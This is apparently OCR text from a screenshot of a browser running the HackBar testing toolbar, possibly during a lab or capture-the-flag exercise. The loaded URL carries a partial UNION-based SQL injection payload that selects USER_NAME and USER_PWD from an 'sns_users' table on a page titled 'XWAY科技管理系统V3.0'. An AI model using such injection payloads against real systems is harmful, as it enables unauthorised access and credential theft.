 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
XWAY科技管理系统V3.0
219.153.49.228:44812/new_list.php?id=1 union selec 搜索 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://219.153.49.228:44812/new_list.php?id=1 union select USER_NAME,USER_PWD from 'sns_users' where user_name
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All